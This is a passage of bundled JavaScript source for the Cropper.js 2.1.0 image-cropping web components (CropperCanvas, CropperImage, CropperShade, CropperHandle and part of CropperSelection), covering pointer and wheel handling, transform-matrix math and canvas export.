                        else if (x2 > 0) {
                            a2 = (Math.PI / 2) + Math.atan(y2 / x2);
                        }
                        else if (x2 < 0) {
                            a2 = (Math.PI * 1.5) + Math.atan(y2 / x2);
                        }
                        if (a2 > 0 || a1 > 0) {
                            const rotateRate = a2 - a1;
                            const absRotateRate = Math.abs(rotateRate);
                            if (absRotateRate > maxRotateRate) {
                                maxRotateRate = absRotateRate;
                                rotate = rotateRate;
                                centerX = (pointer.startX + pointer2.startX) / 2;
                                centerY = (pointer.startY + pointer2.startY) / 2;
                            }
                        }
                        x1 = Math.abs(x1);
                        y1 = Math.abs(y1);
                        x2 = Math.abs(x2);
                        y2 = Math.abs(y2);
                        if (x1 > 0 && y1 > 0) {
                            z1 = Math.sqrt((x1 * x1) + (y1 * y1));
                        }
                        else if (x1 > 0) {
                            z1 = x1;
                        }
                        else if (y1 > 0) {
                            z1 = y1;
                        }
                        if (x2 > 0 && y2 > 0) {
                            z2 = Math.sqrt((x2 * x2) + (y2 * y2));
                        }
                        else if (x2 > 0) {
                            z2 = x2;
                        }
                        else if (y2 > 0) {
                            z2 = y2;
                        }
                        if (z1 > 0 && z2 > 0) {
                            const scaleRate = (z2 - z1) / z1;
                            const absScaleRate = Math.abs(scaleRate);
                            if (absScaleRate > maxScaleRate) {
                                maxScaleRate = absScaleRate;
                                scale = scaleRate;
                                centerX = (pointer.startX + pointer2.startX) / 2;
                                centerY = (pointer.startY + pointer2.startY) / 2;
                            }
                        }
                    });
                });
                const rotatable = maxRotateRate > 0;
                const scalable = maxScaleRate > 0;
                if (rotatable && scalable) {
                    detail.rotate = rotate;
                    detail.scale = scale;
                    detail.centerX = centerX;
                    detail.centerY = centerY;
                }
                else if (rotatable) {
                    detail.action = ACTION_ROTATE;
                    detail.rotate = rotate;
                    detail.centerX = centerX;
                    detail.centerY = centerY;
                }
                else if (scalable) {
                    detail.action = ACTION_SCALE;
                    detail.scale = scale;
                    detail.centerX = centerX;
                    detail.centerY = centerY;
                }
                else {
                    detail.action = ACTION_NONE;
                }
            }
            else {
                const [pointer] = Array.from($pointers.values());
                Object.assign(detail, pointer);
            }
            // Override the starting coordinate
            $pointers.forEach((pointer) => {
                pointer.startX = pointer.endX;
                pointer.startY = pointer.endY;
            });
            if (detail.action !== ACTION_NONE) {
                this.$emit(EVENT_ACTION, detail, {
                    cancelable: false,
                });
            }
        }
        $handlePointerUp(event) {
            const { $action, $pointers } = this;
            if (this.disabled || $action === ACTION_NONE) {
                return;
            }
            if (this.$emit(EVENT_ACTION_END, {
                action: $action,
                relatedEvent: event,
            }) === false) {
                return;
            }
            event.preventDefault();
            if (event.changedTouches) {
                Array.from(event.changedTouches).forEach(({ identifier, }) => {
                    $pointers.delete(identifier);
                });
            }
            else {
                const { pointerId = 0 } = event;
                $pointers.delete(pointerId);
            }
            if ($pointers.size === 0) {
                this.style.willChange = '';
                this.$action = ACTION_NONE;
            }
        }
        $handleWheel(event) {
            if (this.disabled) {
                return;
            }
            event.preventDefault();
            // Limit wheel speed to prevent zoom too fast (#21)
            if (this.$wheeling) {
                return;
            }
            this.$wheeling = true;
            // Debounce by 50ms
            setTimeout(() => {
                this.$wheeling = false;
            }, 50);
            const delta = event.deltaY > 0 ? -1 : 1;
            const scale = delta * this.scaleStep;
            this.$emit(EVENT_ACTION, {
                action: ACTION_SCALE,
                scale,
                relatedEvent: event,
            }, {
                cancelable: false,
            });
        }
        /**
         * Changes the current action to a new one.
         * @param {string} action The new action.
         * @returns {CropperCanvas} Returns `this` for chaining.
         */
        $setAction(action) {
            if (isString(action)) {
                this.$action = action;
            }
            return this;
        }
        /**
         * Generates a real canvas element, with the image draw into if there is one.
         * @param {object} [options] The available options.
         * @param {number} [options.width] The width of the canvas.
         * @param {number} [options.height] The height of the canvas.
         * @param {Function} [options.beforeDraw] The function called before drawing the image onto the canvas.
         * @returns {Promise} Returns a promise that resolves to the generated canvas element.
         */
        $toCanvas(options) {
            return new Promise((resolve, reject) => {
                if (!this.isConnected) {
                    reject(new Error('The current element is not connected to the DOM.'));
                    return;
                }
                const canvas = document.createElement('canvas');
                let width = this.offsetWidth;
                let height = this.offsetHeight;
                let scale = 1;
                if (isPlainObject(options)
                    && (isPositiveNumber(options.width) || isPositiveNumber(options.height))) {
                    ({ width, height } = getAdjustedSizes({
                        aspectRatio: width / height,
                        width: options.width,
                        height: options.height,
                    }));
                    scale = width / this.offsetWidth;
                }
                canvas.width = width;
                canvas.height = height;
                const cropperImage = this.querySelector(this.$getTagNameOf(CROPPER_IMAGE));
                if (!cropperImage) {
                    resolve(canvas);
                    return;
                }
                cropperImage.$ready().then((image) => {
                    const context = canvas.getContext('2d');
                    if (context) {
                        const [a, b, c, d, e, f] = cropperImage.$getTransform();
                        let newE = e;
                        let newF = f;
                        let destWidth = image.naturalWidth;
                        let destHeight = image.naturalHeight;
                        if (scale !== 1) {
                            newE *= scale;
                            newF *= scale;
                            destWidth *= scale;
                            destHeight *= scale;
                        }
                        const centerX = destWidth / 2;
                        const centerY = destHeight / 2;
                        context.fillStyle = 'transparent';
                        context.fillRect(0, 0, width, height);
                        if (isPlainObject(options) && isFunction(options.beforeDraw)) {
                            options.beforeDraw.call(this, context, canvas);
                        }
                        context.save();
                        // Move the transform origin to the center of the image.
                        // https://developer.mozilla.org/en-US/docs/Web/CSS/transform-origin
                        context.translate(centerX, centerY);
                        context.transform(a, b, c, d, newE, newF);
                        // Reset the transform origin to the top-left of the image.
                        context.translate(-centerX, -centerY);
                        context.drawImage(image, 0, 0, destWidth, destHeight);
                        context.restore();
                    }
                    resolve(canvas);
                }).catch(reject);
            });
        }
    }
    CropperCanvas.$name = CROPPER_CANVAS;
    CropperCanvas.$version = '2.1.0';

    var style$6 = `:host{display:inline-block}img{display:block;height:100%;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}`;

    const canvasCache$3 = new WeakMap();
    const NATIVE_ATTRIBUTES = [
        'alt',
        'crossorigin',
        'decoding',
        'elementtiming',
        'fetchpriority',
        'loading',
        'referrerpolicy',
        'sizes',
        'src',
        'srcset',
    ];
    class CropperImage extends CropperElement {
        constructor() {
            super(...arguments);
            this.$matrix = [1, 0, 0, 1, 0, 0];
            this.$onLoad = null;
            this.$onCanvasAction = null;
            this.$onCanvasActionEnd = null;
            this.$onCanvasActionStart = null;
            this.$actionStartTarget = null;
            this.$style = style$6;
            this.$image = new Image();
            this.initialCenterSize = 'contain';
            this.rotatable = false;
            this.scalable = false;
            this.skewable = false;
            this.slottable = false;
            this.translatable = false;
            // Native attributes
            this.alt = '';
            this.crossorigin = '';
            this.decoding = '';
            this.elementtiming = '';
            this.fetchpriority = '';
            this.loading = '';
            this.referrerpolicy = '';
            this.sizes = '';
            this.src = '';
            this.srcset = '';
        }
        set $canvas(element) {
            canvasCache$3.set(this, element);
        }
        get $canvas() {
            return canvasCache$3.get(this);
        }
        static get observedAttributes() {
            return super.observedAttributes.concat(NATIVE_ATTRIBUTES, [
                'initial-center-size',
                'rotatable',
                'scalable',
                'skewable',
                'translatable',
            ]);
        }
        attributeChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            super.attributeChangedCallback(name, oldValue, newValue);
            // Inherits the native attributes
            if (NATIVE_ATTRIBUTES.includes(name)) {
                this.$image.setAttribute(name, newValue);
            }
        }
        $propertyChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            super.$propertyChangedCallback(name, oldValue, newValue);
            switch (name) {
                case 'initialCenterSize':
                    this.$nextTick(() => {
                        this.$center(newValue);
                    });
                    break;
            }
        }
        connectedCallback() {
            super.connectedCallback();
            const { $image } = this;
            const $canvas = this.closest(this.$getTagNameOf(CROPPER_CANVAS));
            if ($canvas) {
                this.$canvas = $canvas;
                this.$setStyles({
                    // Make it a block element to avoid side effects (#1074).
                    display: 'block',
                    position: 'absolute',
                });
                this.$onCanvasActionStart = (event) => {
                    var _a, _b;
                    this.$actionStartTarget = (_b = (_a = event.detail) === null || _a === void 0 ? void 0 : _a.relatedEvent) === null || _b === void 0 ? void 0 : _b.target;
                };
                this.$onCanvasActionEnd = () => {
                    this.$actionStartTarget = null;
                };
                this.$onCanvasAction = this.$handleAction.bind(this);
                on($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                on($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                on($canvas, EVENT_ACTION, this.$onCanvasAction);
            }
            this.$onLoad = this.$handleLoad.bind(this);
            on($image, EVENT_LOAD, this.$onLoad);
            this.$getShadowRoot().appendChild($image);
        }
        disconnectedCallback() {
            const { $image, $canvas } = this;
            if ($canvas) {
                if (this.$onCanvasActionStart) {
                    off($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                    this.$onCanvasActionStart = null;
                }
                if (this.$onCanvasActionEnd) {
                    off($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                    this.$onCanvasActionEnd = null;
                }
                if (this.$onCanvasAction) {
                    off($canvas, EVENT_ACTION, this.$onCanvasAction);
                    this.$onCanvasAction = null;
                }
            }
            if ($image && this.$onLoad) {
                off($image, EVENT_LOAD, this.$onLoad);
                this.$onLoad = null;
            }
            this.$getShadowRoot().removeChild($image);
            super.disconnectedCallback();
        }
        $handleLoad() {
            const { $image } = this;
            this.$setStyles({
                width: $image.naturalWidth,
                height: $image.naturalHeight,
            });
            if (this.$canvas) {
                this.$center(this.initialCenterSize);
            }
        }
        $handleAction(event) {
            if (this.hidden || !(this.rotatable || this.scalable || this.translatable)) {
                return;
            }
            const { $canvas } = this;
            const { detail } = event;
            if (detail) {
                const { relatedEvent } = detail;
                let { action } = detail;
                if (action === ACTION_TRANSFORM && (!this.rotatable || !this.scalable)) {
                    if (this.rotatable) {
                        action = ACTION_ROTATE;
                    }
                    else if (this.scalable) {
                        action = ACTION_SCALE;
                    }
                    else {
                        action = ACTION_NONE;
                    }
                }
                switch (action) {
                    case ACTION_MOVE:
                        if (this.translatable) {
                            let $selection = null;
                            if (relatedEvent) {
                                $selection = relatedEvent.target.closest(this.$getTagNameOf(CROPPER_SELECTION));
                            }
                            if (!$selection) {
                                $selection = $canvas.querySelector(this.$getTagNameOf(CROPPER_SELECTION));
                            }
                            if ($selection && $selection.multiple && !$selection.active) {
                                $selection = $canvas.querySelector(`${this.$getTagNameOf(CROPPER_SELECTION)}[active]`);
                            }
                            if (!$selection || $selection.hidden || !$selection.movable || $selection.dynamic
                                || !(this.$actionStartTarget && $selection.contains(this.$actionStartTarget))) {
                                this.$move(detail.endX - detail.startX, detail.endY - detail.startY);
                            }
                        }
                        break;
                    case ACTION_ROTATE:
                        if (this.rotatable) {
                            if (relatedEvent) {
                                const { x, y } = this.getBoundingClientRect();
                                this.$rotate(detail.rotate, relatedEvent.clientX - x, relatedEvent.clientY - y);
                            }
                            else {
                                this.$rotate(detail.rotate);
                            }
                        }
                        break;
                    case ACTION_SCALE:
                        if (this.scalable) {
                            if (relatedEvent) {
                                const $selection = relatedEvent.target.closest(this.$getTagNameOf(CROPPER_SELECTION));
                                if (!$selection
                                    || !$selection.zoomable
                                    || ($selection.zoomable && $selection.dynamic)) {
                                    const { x, y } = this.getBoundingClientRect();
                                    this.$zoom(detail.scale, relatedEvent.clientX - x, relatedEvent.clientY - y);
                                }
                            }
                            else {
                                this.$zoom(detail.scale);
                            }
                        }
                        break;
                    case ACTION_TRANSFORM:
                        if (this.rotatable && this.scalable) {
                            const { rotate } = detail;
                            let { scale } = detail;
                            if (scale < 0) {
                                scale = 1 / (1 - scale);
                            }
                            else {
                                scale += 1;
                            }
                            const cos = Math.cos(rotate);
                            const sin = Math.sin(rotate);
                            const [scaleX, skewY, skewX, scaleY] = [
                                cos * scale,
                                sin * scale,
                                -sin * scale,
                                cos * scale,
                            ];
                            if (relatedEvent) {
                                const clientRect = this.getBoundingClientRect();
                                const x = relatedEvent.clientX - clientRect.x;
                                const y = relatedEvent.clientY - clientRect.y;
                                const [a, b, c, d] = this.$matrix;
                                const originX = clientRect.width / 2;
                                const originY = clientRect.height / 2;
                                const moveX = x - originX;
                                const moveY = y - originY;
                                const translateX = ((moveX * d) - (c * moveY)) / ((a * d) - (c * b));
                                const translateY = ((moveY * a) - (b * moveX)) / ((a * d) - (c * b));
                                /**
                                 * Equals to
                                 * this.$rotate(rotate, x, y);
                                 * this.$scale(scale, x, y);
                                 */
                                this.$transform(scaleX, skewY, skewX, scaleY, translateX * (1 - scaleX) + translateY * skewX, translateY * (1 - scaleY) + translateX * skewY);
                            }
                            else {
                                /**
                                 * Equals to
                                 * this.$rotate(rotate);
                                 * this.$scale(scale);
                                 */
                                this.$transform(scaleX, skewY, skewX, scaleY, 0, 0);
                            }
                        }
                        break;
                }
            }
        }
        /**
         * Defers the callback to execute after successfully loading the image.
         * @param {Function} [callback] The callback to execute after successfully loading the image.
         * @returns {Promise} Returns a promise that resolves to the image element.
         */
        $ready(callback) {
            const { $image } = this;
            const promise = new Promise((resolve, reject) => {
                const error = new Error('Failed to load the image source');
                if ($image.complete) {
                    if ($image.naturalWidth > 0 && $image.naturalHeight > 0) {
                        resolve($image);
                    }
                    else {
                        reject(error);
                    }
                }
                else {
                    const onLoad = () => {
                        // eslint-disable-next-line @typescript-eslint/no-use-before-define
                        off($image, EVENT_ERROR, onError);
                        // Ensure the image is fully rendered.
                        setTimeout(() => {
                            resolve($image);
                        });
                    };
                    const onError = () => {
                        off($image, EVENT_LOAD, onLoad);
                        reject(error);
                    };
                    once($image, EVENT_LOAD, onLoad);
                    once($image, EVENT_ERROR, onError);
                }
            });
            if (isFunction(callback)) {
                promise.then((image) => {
                    callback(image);
                    return image;
                });
            }
            return promise;
        }
        /**
         * Aligns the image to the center of its parent element.
         * @param {string} [size] The size of the image.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $center(size) {
            const { parentElement } = this;
            if (!parentElement) {
                return this;
            }
            const container = parentElement.getBoundingClientRect();
            const containerWidth = container.width;
            const containerHeight = container.height;
            const { x, y, width, height, } = this.getBoundingClientRect();
            const startX = x + (width / 2);
            const startY = y + (height / 2);
            const endX = container.x + (containerWidth / 2);
            const endY = container.y + (containerHeight / 2);
            this.$move(endX - startX, endY - startY);
            if (size && (width !== containerWidth || height !== containerHeight)) {
                const scaleX = containerWidth / width;
                const scaleY = containerHeight / height;
                switch (size) {
                    case 'cover':
                        this.$scale(Math.max(scaleX, scaleY));
                        break;
                    case 'contain':
                        this.$scale(Math.min(scaleX, scaleY));
                        break;
                }
            }
            return this;
        }
        /**
         * Moves the image.
         * @param {number} x The moving distance in the horizontal direction.
         * @param {number} [y] The moving distance in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $move(x, y = x) {
            if (this.translatable && isNumber(x) && isNumber(y)) {
                const [a, b, c, d] = this.$matrix;
                const e = ((x * d) - (c * y)) / ((a * d) - (c * b));
                const f = ((y * a) - (b * x)) / ((a * d) - (c * b));
                this.$translate(e, f);
            }
            return this;
        }
        /**
         * Moves the image to a specific position.
         * @param {number} x The new position in the horizontal direction.
         * @param {number} [y] The new position in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $moveTo(x, y = x) {
            if (this.translatable && isNumber(x) && isNumber(y)) {
                const [a, b, c, d] = this.$matrix;
                const e = ((x * d) - (c * y)) / ((a * d) - (c * b));
                const f = ((y * a) - (b * x)) / ((a * d) - (c * b));
                this.$setTransform(a, b, c, d, e, f);
            }
            return this;
        }
        /**
         * Rotates the image.
         * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function/rotate}
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/rotate}
         * @param {number|string} angle The rotation angle (in radians).
         * @param {number} [x] The rotation origin in the horizontal, defaults to the center of the image.
         * @param {number} [y] The rotation origin in the vertical, defaults to the center of the image.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $rotate(angle, x, y) {
            if (this.rotatable) {
                const radian = toAngleInRadian(angle);
                const cos = Math.cos(radian);
                const sin = Math.sin(radian);
                const [scaleX, skewY, skewX, scaleY] = [cos, sin, -sin, cos];
                if (isNumber(x) && isNumber(y)) {
                    const [a, b, c, d] = this.$matrix;
                    const { width, height } = this.getBoundingClientRect();
                    const originX = width / 2;
                    const originY = height / 2;
                    const moveX = x - originX;
                    const moveY = y - originY;
                    const translateX = ((moveX * d) - (c * moveY)) / ((a * d) - (c * b));
                    const translateY = ((moveY * a) - (b * moveX)) / ((a * d) - (c * b));
                    /**
                     * Equals to
                     * this.$translate(translateX, translateX);
                     * this.$rotate(angle);
                     * this.$translate(-translateX, -translateX);
                     */
                    this.$transform(scaleX, skewY, skewX, scaleY, translateX * (1 - scaleX) - translateY * skewX, translateY * (1 - scaleY) - translateX * skewY);
                }
                else {
                    this.$transform(scaleX, skewY, skewX, scaleY, 0, 0);
                }
            }
            return this;
        }
        /**
         * Zooms the image.
         * @param {number} scale The zoom factor. Positive numbers for zooming in, and negative numbers for zooming out.
         * @param {number} [x] The zoom origin in the horizontal, defaults to the center of the image.
         * @param {number} [y] The zoom origin in the vertical, defaults to the center of the image.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $zoom(scale, x, y) {
            if (!this.scalable || scale === 0) {
                return this;
            }
            if (scale < 0) {
                scale = 1 / (1 - scale);
            }
            else {
                scale += 1;
            }
            if (isNumber(x) && isNumber(y)) {
                const [a, b, c, d] = this.$matrix;
                const { width, height } = this.getBoundingClientRect();
                const originX = width / 2;
                const originY = height / 2;
                const moveX = x - originX;
                const moveY = y - originY;
                const translateX = ((moveX * d) - (c * moveY)) / ((a * d) - (c * b));
                const translateY = ((moveY * a) - (b * moveX)) / ((a * d) - (c * b));
                /**
                 * Equals to
                 * this.$translate(translateX, translateX);
                 * this.$scale(scale);
                 * this.$translate(-translateX, -translateX);
                 */
                this.$transform(scale, 0, 0, scale, translateX * (1 - scale), translateY * (1 - scale));
            }
            else {
                this.$scale(scale);
            }
            return this;
        }
        /**
         * Scales the image.
         * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function/scale}
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/scale}
         * @param {number} x The scaling factor in the horizontal direction.
         * @param {number} [y] The scaling factor in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $scale(x, y = x) {
            if (this.scalable) {
                this.$transform(x, 0, 0, y, 0, 0);
            }
            return this;
        }
        /**
         * Skews the image.
         * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function/skew}
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/transform}
         * @param {number|string} x The skewing angle in the horizontal direction.
         * @param {number|string} [y] The skewing angle in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $skew(x, y = 0) {
            if (this.skewable) {
                const radianX = toAngleInRadian(x);
                const radianY = toAngleInRadian(y);
                this.$transform(1, Math.tan(radianY), Math.tan(radianX), 1, 0, 0);
            }
            return this;
        }
        /**
         * Translates the image.
         * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function/translate}
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/translate}
         * @param {number} x The translating distance in the horizontal direction.
         * @param {number} [y] The translating distance in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $translate(x, y = x) {
            if (this.translatable && isNumber(x) && isNumber(y)) {
                this.$transform(1, 0, 0, 1, x, y);
            }
            return this;
        }
        /**
         * Transforms the image.
         * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function/matrix}
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/transform}
         * @param {number} a The scaling factor in the horizontal direction.
         * @param {number} b The skewing angle in the vertical direction.
         * @param {number} c The skewing angle in the horizontal direction.
         * @param {number} d The scaling factor in the vertical direction.
         * @param {number} e The translating distance in the horizontal direction.
         * @param {number} f The translating distance in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $transform(a, b, c, d, e, f) {
            if (isNumber(a)
                && isNumber(b)
                && isNumber(c)
                && isNumber(d)
                && isNumber(e)
                && isNumber(f)) {
                return this.$setTransform(multiplyMatrices(this.$matrix, [a, b, c, d, e, f]));
            }
            return this;
        }
        /**
         * Resets (overrides) the current transform to the specific identity matrix.
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/setTransform}
         * @param {number|Array} a The scaling factor in the horizontal direction.
         * @param {number} b The skewing angle in the vertical direction.
         * @param {number} c The skewing angle in the horizontal direction.
         * @param {number} d The scaling factor in the vertical direction.
         * @param {number} e The translating distance in the horizontal direction.
         * @param {number} f The translating distance in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $setTransform(a, b, c, d, e, f) {
            if (this.rotatable || this.scalable || this.skewable || this.translatable) {
                if (Array.isArray(a)) {
                    [a, b, c, d, e, f] = a;
                }
                if (isNumber(a)
                    && isNumber(b)
                    && isNumber(c)
                    && isNumber(d)
                    && isNumber(e)
                    && isNumber(f)) {
                    const oldMatrix = [...this.$matrix];
                    const newMatrix = [a, b, c, d, e, f];
                    if (this.$emit(EVENT_TRANSFORM, {
                        matrix: newMatrix,
                        oldMatrix,
                    }) === false) {
                        return this;
                    }
                    this.$matrix = newMatrix;
                    this.style.transform = `matrix(${newMatrix.join(', ')})`;
                }
            }
            return this;
        }
        /**
         * Retrieves the current transformation matrix being applied to the element.
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/getTransform}
         * @returns {Array} Returns the readonly transformation matrix.
         */
        $getTransform() {
            return this.$matrix.slice();
        }
        /**
         * Resets the current transform to the initial identity matrix.
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/resetTransform}
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $resetTransform() {
            return this.$setTransform([1, 0, 0, 1, 0, 0]);
        }
    }
    CropperImage.$name = CROPPER_IMAGE;
    CropperImage.$version = '2.1.0';

    var style$5 = `:host{display:block;height:0;left:0;outline:var(--theme-color) solid 1px;position:relative;top:0;width:0}:host([transparent]){outline-color:transparent}`;

    const canvasCache$2 = new WeakMap();
    class CropperShade extends CropperElement {
        constructor() {
            super(...arguments);
            this.$onCanvasActionEnd = null;
            this.$onCanvasActionStart = null;
            this.$onSelectionChange = null;
            this.$style = style$5;
            this.x = 0;
            this.y = 0;
            this.width = 0;
            this.height = 0;
            this.slottable = false;
            this.themeColor = 'rgba(0, 0, 0, 0.65)';
        }
        set $canvas(element) {
            canvasCache$2.set(this, element);
        }
        get $canvas() {
            return canvasCache$2.get(this);
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'height',
                'width',
                'x',
                'y',
            ]);
        }
        connectedCallback() {
            super.connectedCallback();
            const $canvas = this.closest(this.$getTagNameOf(CROPPER_CANVAS));
            if ($canvas) {
                this.$canvas = $canvas;
                this.style.position = 'absolute';
                const $selection = $canvas.querySelector(this.$getTagNameOf(CROPPER_SELECTION));
                if ($selection) {
                    this.$onCanvasActionStart = (event) => {
                        if ($selection.hidden && event.detail.action === ACTION_SELECT) {
                            this.hidden = false;
                        }
                    };
                    this.$onCanvasActionEnd = (event) => {
                        if ($selection.hidden && event.detail.action === ACTION_SELECT) {
                            this.hidden = true;
                        }
                    };
                    this.$onSelectionChange = (event) => {
                        const { x, y, width, height, } = event.defaultPrevented ? $selection : event.detail;
                        this.$change(x, y, width, height);
                        if ($selection.hidden || (x === 0 && y === 0 && width === 0 && height === 0)) {
                            this.hidden = true;
                        }
                    };
                    on($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                    on($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                    on($canvas, EVENT_CHANGE, this.$onSelectionChange);
                }
            }
            this.$render();
        }
        disconnectedCallback() {
            const { $canvas } = this;
            if ($canvas) {
                if (this.$onCanvasActionStart) {
                    off($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                    this.$onCanvasActionStart = null;
                }
                if (this.$onCanvasActionEnd) {
                    off($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                    this.$onCanvasActionEnd = null;
                }
                if (this.$onSelectionChange) {
                    off($canvas, EVENT_CHANGE, this.$onSelectionChange);
                    this.$onSelectionChange = null;
                }
            }
            super.disconnectedCallback();
        }
        /**
         * Changes the position and/or size of the shade.
         * @param {number} x The new position in the horizontal direction.
         * @param {number} y The new position in the vertical direction.
         * @param {number} [width] The new width.
         * @param {number} [height] The new height.
         * @returns {CropperShade} Returns `this` for chaining.
         */
        $change(x, y, width = this.width, height = this.height) {
            if (!isNumber(x)
                || !isNumber(y)
                || !isNumber(width)
                || !isNumber(height)
                || (x === this.x && y === this.y && width === this.width && height === this.height)) {
                return this;
            }
            if (this.hidden) {
                this.hidden = false;
            }
            this.x = x;
            this.y = y;
            this.width = width;
            this.height = height;
            return this.$render();
        }
        /**
         * Resets the shade to its initial position and size.
         * @returns {CropperShade} Returns `this` for chaining.
         */
        $reset() {
            return this.$change(0, 0, 0, 0);
        }
        /**
         * Refreshes the position or size of the shade.
         * @returns {CropperShade} Returns `this` for chaining.
         */
        $render() {
            return this.$setStyles({
                transform: `translate(${this.x}px, ${this.y}px)`,
                width: this.width,
                height: this.height,
                outlineWidth: WINDOW.innerWidth,
            });
        }
    }
    CropperShade.$name = CROPPER_SHADE;
    CropperShade.$version = '2.1.0';

    var style$4 = `:host{background-color:var(--theme-color);display:block}:host([action=move]),:host([action=select]){height:100%;left:0;position:absolute;top:0;width:100%}:host([action=move]){cursor:move}:host([action=select]){cursor:crosshair}:host([action$=-resize]){background-color:transparent;height:15px;position:absolute;width:15px}:host([action$=-resize]):after{background-color:var(--theme-color);content:"";display:block;height:5px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:5px}:host([action=n-resize]),:host([action=s-resize]){cursor:ns-resize;left:50%;transform:translateX(-50%);width:100%}:host([action=n-resize]){top:-8px}:host([action=s-resize]){bottom:-8px}:host([action=e-resize]),:host([action=w-resize]){cursor:ew-resize;height:100%;top:50%;transform:translateY(-50%)}:host([action=e-resize]){right:-8px}:host([action=w-resize]){left:-8px}:host([action=ne-resize]){cursor:nesw-resize;right:-8px;top:-8px}:host([action=nw-resize]){cursor:nwse-resize;left:-8px;top:-8px}:host([action=se-resize]){bottom:-8px;cursor:nwse-resize;right:-8px}:host([action=se-resize]):after{height:15px;width:15px}@media (pointer:coarse){:host([action=se-resize]):after{height:10px;width:10px}}@media (pointer:fine){:host([action=se-resize]):after{height:5px;width:5px}}:host([action=sw-resize]){bottom:-8px;cursor:nesw-resize;left:-8px}:host([plain]){background-color:transparent}`;

    class CropperHandle extends CropperElement {
        constructor() {
            super(...arguments);
            this.$onCanvasCropEnd = null;
            this.$onCanvasCropStart = null;
            this.$style = style$4;
            this.action = ACTION_NONE;
            this.plain = false;
            this.slottable = false;
            this.themeColor = 'rgba(51, 153, 255, 0.5)';
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'action',
                'plain',
            ]);
        }
    }
    CropperHandle.$name = CROPPER_HANDLE;
    CropperHandle.$version = '2.1.0';

    var style$3 = `:host{display:block;left:0;position:relative;right:0}:host([outlined]){outline:1px solid var(--theme-color)}:host([multiple]){outline:1px dashed hsla(0,0%,100%,.5)}:host([multiple]):after{bottom:0;content:"";cursor:pointer;display:block;left:0;position:absolute;right:0;top:0}:host([multiple][active]){outline-color:var(--theme-color);z-index:1}:host([multiple])>*{visibility:hidden}:host([multiple][active])>*{visibility:visible}:host([multiple][active]):after{display:none}`;

    const canvasCache$1 = new WeakMap();
    class CropperSelection extends CropperElement {
        constructor() {
            super(...arguments);
            this.$onCanvasAction = null;
            this.$onCanvasActionStart = null;
            this.$onCanvasActionEnd = null;
            this.$onDocumentKeyDown = null;
            this.$action = '';
            this.$actionStartTarget = null;
            this.$changing = false;
            this.$style = style$3;
            this.$initialSelection = {
                x: 0,
                y: 0,
                width: 0,
                height: 0,
            };
            this.x = 0;
            this.y = 0;
            this.width = 0;
            this.height = 0;
            this.aspectRatio = NaN;
            this.initialAspectRatio = NaN;
            this.initialCoverage = NaN;
            this.active = false;
            // Deprecated as of v2.0.0-rc.0, use `dynamic` instead.
            this.linked = false;
            this.dynamic = false;
            this.movable = false;
            this.resizable = false;
            this.zoomable = false;
            this.multiple = false;
            this.keyboard = false;
            this.outlined = false;
            this.precise = false;
        }
        set $canvas(element) {
            canvasCache$1.set(this, element);
        }
        get $canvas() {
            return canvasCache$1.get(this);
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'active',
                'aspect-ratio',
                'dynamic',
                'height',
                'initial-aspect-ratio',
                'initial-coverage',
                'keyboard',
                'linked',
                'movable',
                'multiple',
                'outlined',
                'precise',
                'resizable',
                'width',
                'x',
                'y',
                'zoomable',
            ]);
        }
        $propertyChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            super.$propertyChangedCallback(name, oldValue, newValue);
            switch (name) {
                case 'x':
                case 'y':
                case 'width':
                case 'height':
                    if (!this.$changing) {
                        this.$nextTick(() => {
                            this.$change(this.x, this.y, this.width, this.height, this.aspectRatio, true);
                        });
                    }
                    break;
                case 'aspectRatio':
                case 'initialAspectRatio':
                    this.$nextTick(() => {
                        this.$initSelection();
                    });
                    break;
                case 'initialCoverage':
                    this.$nextTick(() => {
                        if (isPositiveNumber(newValue) && newValue <= 1) {
                            this.$initSelection(true, true);
                        }
                    });
                    break;
                case 'keyboard':
                    this.$nextTick(() => {
                        if (this.$canvas) {
                            if (newValue) {
                                if (!this.$onDocumentKeyDown) {
